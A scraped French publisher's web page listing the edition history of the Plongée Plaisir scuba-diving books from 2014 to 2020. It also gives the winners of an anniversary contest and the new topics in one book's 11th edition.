<p><b><span class="style20">Juin 2014<br></span></b>8e édition de <strong><em>Plongée Plaisir 1&amp;2</em></strong></p>
<p><b><span class="style20">Juin 2014<br></span></b>6e édition de <strong><em>Plongée Plaisir 2</em></strong></p>
<p><b><span class="style20">Août 2014<br></span></b>6e édition de <strong><em>Plongée Plaisir 1</em></strong></p>
<p><b><span class="style20">Septembre 2014<br></span></b>Parution du <strong><em>Mémento Plongée Plaisir 4</em></strong></p>
<p><b><span class="style20">Septembre 2014<br></span></b>8e édition de <strong><em>Plongée Plaisir 3</em></strong></p>
<p><b><span class="style20">Octobre 2014<br></span></b>Parution du &nbsp;<strong><em>Pack Plongée Plaisir 4 (livre + mémento)</em></strong></p>
<p><b><span class="style20">Janvier 2015<br></span></b>8e édition de <strong><em>Plongée Plaisir 4</em></strong></p>
<p><b><span class="style20">Janvier 2015<br></span></b>2e édition de <strong><em>Plongée Plaisir Cahier d&rsquo;Exercices</em></strong></p>
<p><b><span class="style20">Janvier 2015<br></span></b>Parution du&nbsp;<strong><em>Mémento Plongée Plaisir sur les ordinateurs de plongée</em></strong></p>
<p><b><span class="style20">Avril 2015<br></span></b><strong><em>Vidéo Plongée Plaisir </em></strong>sur le CROSS-MED et la prévention des accidents de plongée (particulièrement lors des plongées du mois de mai en Méditerranée).</p>
<p><b><span class="style20">Avril 2015<br></span></b><strong><em>Plongée Plaisir </em></strong>est disponible en e-books sur Apple Store</p>
<p><b><span class="style20">Novembre 2015<br></span></b>4e édition de&nbsp;<strong><em>Plongée Plaisir Initiateur</em></strong></p>
<p><b><span class="style20">Avril 2016<br></span></b>Parution du&nbsp;<strong><em>Mémento Plongée Plaisir sur la Plongée Enfants </em></strong>en collaboration avec Pascal Enjalbert</p>
<p><b><span class="style20">Mai 2016<br></span></b>2e édition du&nbsp;<strong><em>Mémento Plongée Plaisir réglementation</em></strong></p>
<p><b><span class="style20">Juin 2016<br></span></b>9e édition de <strong><em>Plongée Plaisir 3</em></strong></p>
<p><b><span class="style20">Juin 2016<br></span></b><span class="style20">Refonte du site <em style="font-weight: bold;">www.plongee-plaisir.com</em></span></p>
<p><b><span class="style20">Septembre 2016<br></span></b>2e édition du&nbsp;<strong><em>Mémento Plongée Plaisir 1</em></strong></p>
<p><b><span class="style20">Octobre 2016<br></span></b>Parution de la vidéo Plongée Plaisir sur le sauvetage en apnée réalisée avec Antoine Maestracci en Guadeloupe</p>
<p><b><span class="style20">Octobre 2016<br></span></b>9e édition de&nbsp;<strong><em>Plongée Plaisir 1&amp;2</em></strong></p>
<p><b><span class="style20">Octobre 2016<br></span></b>Parution de la présentation « Enseigner la Charte Internationale du Plongeur Responsable », élaborée par Longitude 181 Nature et Plongée Plaisir</p>
<p><b><span class="style20">Mai 2017<br></span></b>7e édition de&nbsp;<strong><em>Plongée Plaisir 1</em></strong></p>
<p><b><span class="style20">Juillet 2017<br></span></b>9e édition de&nbsp;<strong><em>Plongée Plaisir 4</em></strong></p>
<p><b><span class="style20">Septembre 2017<br></span></b>2e édition du <strong><em>Mémento Plongée Plaisir 4</em></strong></p>
<p><b><span class="style20">Décembre 2017<br></span></b>8e édition de <strong><em>Plongée Plaisir 2</em></strong></p>
<p><b><span class="style20">Juin 2018<br></span></b>Parution du mode d&#8217;emploi simplifié des tables&nbsp;<strong><em>MN90</em></strong></p>
<p><b><span class="style20">Juin 2018<br></span></b>10e édition de <strong><em>Plongée Plaisir 3</em></strong></p>
<p><b><span class="style20">Septembre 2018<br></span></b>10e édition de <strong><em>Plongée Plaisir 1&amp;2</em></strong></p>
<p><b><span class="style20">Janvier 2019<br></span></b>3e édition de <strong><em>Plongée Plaisir Monitorats<br></em></strong>5e édition de<strong><em> Plongée Plaisir Initiateur<br></em></strong></p>
<p><strong>11 au 14 Janvier 2019</strong><br>Les 20 ans des livres <em>Plongée Plaisir</em> (1999-2019) sont fêtés au Salon de la Plongée à Paris.</p>
<a href="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/01/20-ans-plongee-plaisir.pdf" class="pdfemb-viewer" style="" data-width="max" data-height="max" data-mobile-width="500"  data-scrollbar="none" data-download="on" data-tracking="on" data-newwindow="on" data-pagetextbox="off" data-scrolltotop="off" data-startzoom="100" data-startfpzoom="100" data-toolbar="bottom" data-toolbar-fixed="off">20 ans Plongée Plaisir<br/></a>
<p><strong>CONCOURS 20 ANS PLONGEE PLAISIR</strong></p>
<p><strong>GAGNANTS CONCOURS PLONGEURS</strong></p>
<ul id="mce_0" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Rédiger une liste…" aria-autocomplete="list" aria-multiline="true" data-is-placeholder-visible="false">
<li>1 Plongée Plaisir 1 &#8211; <strong>Willy Robillard</strong></li>
<li>1 Plongée Plaisir 2 &#8211; <strong>CATALAN Sylvie</strong></li>
<li>1 Plongée Plaisir 1&amp;2 &#8211; <strong>Romestant Severine</strong></li>
<li>1 Plongée Plaisir 3 &#8211; <strong>Jullien Jean-Louis</strong></li>
<li>1 Plongée Plaisir 4 – <strong>BOURRET Mickael</strong></li>
<li>1 Une histoire de la Plongée et des sports subaquatiques &#8211; <strong>Jeremy Delille</strong></li>
<li>1 Biographie d&rsquo;Albert Falco : Sormiou, Berceau bleu de mes souvenirs &#8211; <strong>Vantornout Laurent</strong></li>
</ul>
<p><strong>GAGNANTS CONCOURS ENSEIGNANTS</strong></p>
<ul class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Rédiger une liste…" aria-autocomplete="list" aria-multiline="true" data-is-placeholder-visible="false">
<li>1 Plongée Plaisir Monitorats (Edition 2019) &#8211; <strong>DELMAS Patrick</strong></li>
<li>1 Plongée Plaisir Initiateur (Edition 2019) &#8211; Marc Roux 1 Illustra-Pack 3 &#8211; <strong>PICARD Dominique</strong></li>
<li>1 Une histoire de la plongée et des sports subaquatiques &#8211; <strong>CHEVALLIER Eric</strong></li>
<li>1 Biographie d&rsquo;Albert Falco : Sormiou, Berceau bleu de mes souvenirs – <strong>Dubard Patrick</strong></li>
<li><strong>Lot Spécial</strong><br>Ordinateur vision tête haute MĀOÏ de THALATOO. &#8211; <strong>BERNARD GOSSE</strong></li>
</ul>
<div class="wp-block-button"><a class="wp-block-button__link has-text-color has-very-dark-gray-color has-background has-luminous-vivid-amber-background-color" href="https://www.plongee-plaisir.com/fr/download/18840/"><strong>Résultats et réponses aux questions du concours (pdf, 11 Mo) </strong></a></div>
<div>&nbsp;</div>
<div>
<p><b><span class="style20">Janvier 2020<br></span></b>10e édition de <strong><em>Plongée Plaisir 4<br></em></strong>8e édition de <em><strong>Plongée Plaisir 1</strong></em><br>9e édition de<strong><em> Plongée Plaisir 2<br></em></strong></p>
<p><strong>10 au 11 Janvier 2020</strong><br>Dédicace des livres <strong><em>Plongée Plaisir</em></strong> sur le stand des Editions GAP (L12) et de Turtle Prod.</p>
<figure id="attachment_31780" aria-describedby="caption-attachment-31780" style="width: 543px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-31780" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20535'%3E%3C/svg%3E" alt="Plongée Plaisir Alain Foret Anna  Arzhanova" width="543" height="535" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee.jpg 2434w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-300x296.jpg 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-100x100.jpg 100w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-600x592.jpg 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-768x757.jpg 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-1024x1010.jpg 1024w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee.jpg" /><noscript><img decoding="async" class="wp-image-31780" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee.jpg" alt="Plongée Plaisir Alain Foret Anna  Arzhanova" width="543" height="535" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee.jpg 2434w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-300x296.jpg 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-100x100.jpg 100w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-600x592.jpg 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-768x757.jpg 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/01/plongee-plaisir-salon-plongee-1024x1010.jpg 1024w" sizes="(max-width: 543px) 100vw, 543px" /></noscript><figcaption id="caption-attachment-31780" class="wp-caption-text">Alain Foret (auteur des livres Plongée Plaisir) et Anna Arzhanova (présidente de la CMAS) à l&rsquo;occasion de la sortie de la 10e édition de Plongée Plaisir 4, sur le stand des Editions GAP lors du Salon de la Plongée de 2020.</figcaption></figure></div>


<p class="wp-block-paragraph"><strong>Septembre 2020</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile advgb-dyn-5a682d14" style="grid-template-columns:18% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="717" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20717%201024'%3E%3C/svg%3E" alt="" class="wp-image-36835 size-full" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-717x1024.png 717w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-300x429.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-600x857.png 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-210x300.png 210w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-768x1097.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020.png 992w" data-lazy-sizes="(max-width: 717px) 100vw, 717px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-717x1024.png" /><noscript><img decoding="async" width="717" height="1024" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-717x1024.png" alt="" class="wp-image-36835 size-full" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-717x1024.png 717w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-300x429.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-600x857.png 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-210x300.png 210w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020-768x1097.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-2020.png 992w" sizes="(max-width: 717px) 100vw, 717px" /></noscript></figure><div class="wp-block-media-text__content">
<p class="has-normal-font-size wp-block-paragraph">11e édition de <a href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/"><strong><em>Plongée Plaisir </em></strong>3</a></p>



<h2 class="wp-block-heading">Nouveautés de la 11<sup>e</sup> édition</h2>



<ul class="wp-block-list">
<li>Désaturation : formation des bulles</li>



<li>Désaturation : notion de quantité d&rsquo;azote et de sévérité de la désaturation</li>



<li></li>



<li>Avion, altitude et plongée : intégration des directives MN90 de 2009 (IPA-Marine nationale)</li>



<li>Compléments et actualisation des informations sur la déshydratation en plongée</li>



<li>Actualisation des informations sur les paliers profonds à l&rsquo;air</li>



<li>Tables MN90 : actualisation des différences entre le mode d&#8217;emploi FFESSM et celui de la Marine nationale (prise en compte des IPA 2009)</li>



<li>Orientation : compléments sur les fonctions des ordinateurs de plongée</li>



<li>Compléments sur les risques de dérive en surface</li>



<li>Spirogramme (ventilation en immersion)</li>



<li>Actualisation de la procédure de secours (détail de la procédure, fin de l&rsquo;administration de l&rsquo;aspirine)</li>



<li>Nouvelle présentation de l&rsquo;oedème pulmonaire d&rsquo;immersion (OPI)</li>



<li>Bouteilles de plongée : complément d&rsquo;information sur la marquage « G1 » et « G2 »</li>



<li>Transport des bouteilles de plongée (sources réglementaires)</li>



<li>Agence Nationale du Sport (loi n° 2019-812 du 1er août 2019)</li>



<li>Pavillon Alpha (réglementation selon les régions maritimes)</li>



<li>Matériel d&rsquo;alerte et de secours (un système de fixation des équipements n&rsquo;apparaît plus dans le division 240 &#8211; il reste pour autant essentiel à la sécurité)</li>



<li>Combinaisons et gilets de sauvetage (nouvelle division 240)</li>



<li>Système de géolocalisation, présentation plus globale (GNSS) intégrant les différents systèmes : GPS, Galileo, Glonass, &#8230;</li>



<li>Sondeurs : mention, pour information, de la technologie CHIRD</li>



<li>Image sous-marine (photos, vidéos) : actualisation des informations sur les caméras embarquées</li>



<li>Modifications de forme : quelques nouvelles photographies</li>
</ul>
</div></div>



<p class="wp-block-paragraph"><strong>Octobre 2020</strong></p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile advgb-dyn-36de5f8e" style="grid-template-columns:18% auto"><figure class="wp-block-media-text__media"><a href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/"><img decoding="async" width="1024" height="1021" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201021'%3E%3C/svg%3E" alt="" class="wp-image-37398 size-full" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1024x1021.png 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-300x300.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-100x100.png 100w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-600x598.png 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-150x150.png 150w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-768x765.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1536x1531.png 1536w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-2048x2041.png 2048w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1024x1021.png" /><noscript><img decoding="async" width="1024" height="1021" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1024x1021.png" alt="" class="wp-image-37398 size-full" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1024x1021.png 1024w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-300x300.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-100x100.png 100w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-600x598.png 600w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-150x150.png 150w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-768x765.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-1536x1531.png 1536w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2020/10/lamphi2-2048x2041.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a></figure><div class="wp-block-media-text__content">
<p class="has-normal-font-size wp-block-paragraph">Lancement de <a href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/">l&rsquo;Amphithéâtre Plongée Plaisir</a> : cours en ligne et et direct.</p>
</div></div>



<p class="wp-block-paragraph"></p>
<div class="post-views content-post post-11131 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">9 002</span>
			</div></div></article></main></div></div><div data-wpr-lazyrender="1" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-50" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span lang="EN-US">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-341"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-341" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-341 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-341" class="ubermenu-nav" data-title="Menu One Page Bas de page"><li id="menu-item-48099" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-item-has-children ubermenu-item-48099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><ul  class="ubermenu-submenu ubermenu-submenu-id-48099 ubermenu-submenu-type-stack"  ><li class="ubermenu-autocolumn menu-item-48099-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-48099-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-48099-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-48100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" onClick="return true"><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%200'%3E%3C/svg%3E" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" data-lazy-sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" /><noscript><img decoding="async" class="ubermenu-image ubermenu-image-size-full" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8.png 958w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-300x67.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-768x172.png 768w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-500x112.png 500w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-800x180.png 800w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/Logo-plongee-plaisir-wd-blanc8-600x135.png 600w" sizes="(max-width: 958px) 100vw, 958px" width="300" alt=""  /></noscript><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-48100 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">LIVRES PLONGÉE PLAISIR</span></a></li><li id="menu-item-48102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livres-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tous les livres</span></a></li><li id="menu-item-48925" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-48104" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48104 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-48105" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48105 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-48106" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48106 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-48107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-48108" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48108 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-48109" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-48110" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-48111" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">

</div></li><li id="menu-item-64326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-48112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-48113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-48114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 